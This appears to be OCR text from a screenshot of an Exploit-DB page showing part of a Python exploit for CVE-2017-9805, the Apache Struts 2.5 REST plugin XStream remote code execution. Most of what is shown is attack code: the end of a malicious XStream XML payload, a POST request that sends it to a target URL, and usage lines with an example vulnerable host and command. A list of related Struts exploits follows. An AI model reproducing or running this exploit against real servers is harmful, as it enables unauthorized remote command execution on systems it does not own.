 Applications Places Firefox ESR Wed 00:33 1
Apache Struts 2.5 < 2.5.12 - REST Plugin XStream Remote Code Execution - Mozilla Firefox
Orders Index of /dist/struts/2.5 Apache Struts 2.5 < 2...
https://www.exploit-db.com/exploits/42627/ Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
EXPLOIT DATABASE Home Exploits Shellcode Papers Google Hacking Database Submit Search
71 <jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/>
72 </entry>
73 <entry>
74 <jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
75 <jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
76 </entry>
77 </map>
78 '''
79
80
81 url = sys.argv[1]
82
83 headers = {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:54.0) Gecko/20100101 Firefox/54.0',
84 'Content-Type': 'application/xml'}
85
86 request = requests.post(url, data=exploit, headers=headers)
87 print request.text
88
89 if len(sys.argv) < 3:
90 print ('CVE: 2017-9805 - Apache Struts2 Rest Plugin Xstream RCE')
91 print ('[*] Warflop - http://securityattack.com.br')
92 print ('[*] Greatz: Pimps & G4mbl3r')
93 print ('[*] Use: python struts2.py URL COMMAND')
94 print ('[*] Example: python struts2.py http://sitevulnerable.com/struts2-rest-showcase/orders/3 id')
95 exit(0)
96 else:
97 exploration(sys.argv[2])
Firefox ESR
Related Exploits
Trying to match CVEs (1): CVE-2017-9805
Trying to match setup file: 6e57891b624331399e1b14b0e0164062
Other Possible E-DB Search Terms: Apache Struts 2.5 < 2.5.12, Apache Struts
Date D V Title Author
2012-08-23 Apache Struts 2 - Skill Name Remote Code Execution kxlzx
2014-05-02 Apache Struts - ClassLoader Manipulation Remote Code Execution (Metasploit) Metasploit
2014-02-05 Apache Struts - Developer Mode OGNL Execution (Metasploit) Metasploit
2016-05-02 Apache Struts - Dynamic Method Invocation Remote Code Execution (Metasploit) Metasploit
2013-06-05 Apache Struts - includeParams Remote Code Execution (Metasploit) Metasploit
2012-02-02 Apache Struts - Multiple Persistent Cross-Site Scripting Vulnerabilities SecPod Rese...